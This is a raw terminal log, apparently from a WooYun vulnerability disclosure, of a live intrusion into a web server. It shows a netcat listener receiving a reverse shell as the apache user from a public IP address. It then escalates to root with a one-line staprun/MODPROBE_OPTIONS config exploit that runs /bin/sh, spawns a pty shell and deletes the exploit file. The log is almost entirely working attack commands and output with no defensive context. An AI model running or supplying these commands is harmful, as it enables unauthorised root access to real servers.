 root@kali:~# nc -lvp 1345
listening on [any] 1345 ...
116.228.223.188: inverse host lookup failed: Unknown host
from (UNKNOWN) [116.228.223.188] 60176
bash: no job control in this shell
bash-3.2$ id
uid=48 gid=48(apache) groups=48(apache)
bash-3.2$ printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTIONS="-C exploit.conf" staprun
id
uid=0(root) gid=0(root) groups=48(apache)
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.2# rm -rf exploit.conf
rm -rf exploit.conf
sh-3.2# ls -al
ls -al
total 20
drwxrwxrwx 2 apache apache 4096 Sep 29 17:18 .
drwxrwxrwx 7 apache apache 4096 May 18  2010 ..
-rw-rw-rw- 1 mysql  mysql    31 Sep 29 17:04 123.php
-rwxrwxrwx 1 apache apache  577 May  6  2010 demo.php
-rwxrwxrwx 1 apache apache 2781 May  6  2010 upload.php
sh-3.2#
www.wooyun.org